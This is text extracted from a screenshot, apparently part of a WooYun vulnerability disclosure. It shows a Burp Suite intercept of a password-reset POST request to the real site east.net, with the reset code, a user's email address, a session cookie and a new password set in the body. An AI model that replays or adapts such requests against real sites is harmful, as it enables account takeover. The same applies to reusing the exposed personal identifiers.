 AN - ...
deadfake - f...
Emkei's Inst...
FreeBuf.CO...
您好，欢迎来到东方网景！
east.net 東方网景 轻松选择 永
联网基础应用数据中心
全部产品分类
首页
产品导购
当前位置： 首页 >> 会员中心 >> 修改密码
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.east.net:80 [211.100.61.104]
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /user/userForgetPassword?code=f22e3bc14cf6d089c0df65e068ada946&email=807085168%40qq.com HTTP/1.1
Host: www.east.net
Proxy-Connection: keep-alive
Content-Length: 62
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.east.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://www.east.net/user/userForgetPassword?code=f22e3bc14cf6d089c0df65e068ada946&email=807085168%40qq.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: BRIDGE_NEED=1; BRIDGE_CLOCK=1441167759737; VERSION=2,0,0,0; BRIDGE_INVITE_0=0; BRIDGE_REFRESH=5000;
baidu_qiao_v3_count_1826=1;
BRIDGE_R1826=https://www.baidu.com/link?url=Lq44Gn7joFWg4oZO-SY9OVX-KV-dPcTILoHxCx1qYoK&wd=&eqid=8e8363ca0006b3240000
00555e65f70; BRIDGE_NEED=1; BRIDGE_CLOCK=1441166451593; PHPSESSID=15vke01ih3g13okqm75c0tei02; VERSION=2,0,0,0;
BRIDGE_INVITE_0=0; LXB_REFER=www.baidu.com;
Hm_lvt_f442d33fa06832082290ad8544a8da27=1441166449,1441166527,1441167203,1441167703;
Hm_lpvt_f442d33fa06832082290ad8544a8da27=1441167910
password=1234qwer&repassword=1234qwer&email=807085168%40qq.com
www.wooyun.org